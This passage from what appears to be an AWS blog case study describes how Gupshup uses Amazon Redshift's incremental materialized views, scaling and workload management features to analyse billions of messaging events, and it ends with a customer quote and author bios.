Gupshup uses Redshift’s incremental materialized view feature to accomplish this. All of the join, enrich, and aggregation statements are written using sql statements. The stream-to-stream joins are performed by ingesting both streams in a table sorted by the key fields. Then an incremental MV aggregates data by the key fields. Redshift then automatically takes care of keeping the MVs refreshed incrementally with incoming data. The incremental view maintenance feature works even for hierarchical aggregations with MVs based on other MVs. This allows Gupshup to build an entire processing pipeline incrementally. It has actually helped Gupshup reduce cycle time during the POC and prototyping phases. Moreover, no separate effort is required to process historical data versus live streaming data.

Apart from incremental analytics, Redshift simplifies a lot of operational aspects. E.g., use the snapshot-restore feature to quickly create a green experimental cluster from an existing blue serving cluster. In case the processing logic changes (which happens quite often in prototyping stages), they need to reprocess all historical data. Gupshup uses Redshift’s elastic scaling feature to temporarily scale the cluster up and then scale it down when done. They also use Redshift to directly power some of their high-concurrency dashboards. For such cases, the concurrency scaling feature of Redshift really comes in handy. Apart from this, they have a lot of in-house data analysts who need to run ad hoc queries on live production data. They use the workload management features of Redshift to make sure their analysts can run queries while ensuring that production queries do not get affected.

Benefits realized with Amazon Redshift

  • On-Demand Scaling
  • Ease of use and maintenance with less code
  • Performance benefits with an incremental MV refresh

Conclusion

Gupshup, an enterprise messaging company, needed a scalable data warehouse solution to analyze billions of events generated each month. They chose Amazon Redshift to build a cloud data warehouse that could handle this scale of data and enable fast analytics.

By combining Redshift’s scalability, snapshots, workload management, and low-operational approach, Gupshup provides data-driven insights in less than 15 minutes analytics refresh rate.

Overall, Redshift’s scalability, performance, ease of management, and cost effectiveness have allowed Gupshup to gain data-driven insights from billions of events in near real-time. A scalable and robust data foundation is enabling Gupshup to build innovative messaging products and a competitive advantage.

The incremental refresh of materialized views feature of Redshift allowed us to be more agile with less code:

  • For some use cases, we are able to provide data latency of about 15 minutes, without having to write complex code for incremental updates.
  • The incremental refresh feature is a main differentiating factor that gives Redshift an edge over some of its competitors. I request that you keep improving and enhancing it.

“The incremental refresh of materialized views feature of Redshift allowed us to be more agile with less code”

– Pankaj Bisen, Director of AI and Analytics at Gupshup.


About the Authors

Shabi Abbas Sayed is a Senior Technical Account Manager at AWS. He is passionate about building scalable data warehouses and big data solutions working closely with the customers. He works with large ISVs customers, in helping them build and operate secure, resilient, scalable, and high-performance SaaS applications in the cloud.

Gaurav Singh is a Senior Solutions Architect at AWS, specializing in AI/ML and Generative AI. Based in Pune, India, he focuses on helping customers build, deploy, and migrate ML production workloads to SageMaker at scale. In his spare time, Gaurav loves to explore nature, read, and run.

The collective thoughts of the interwebz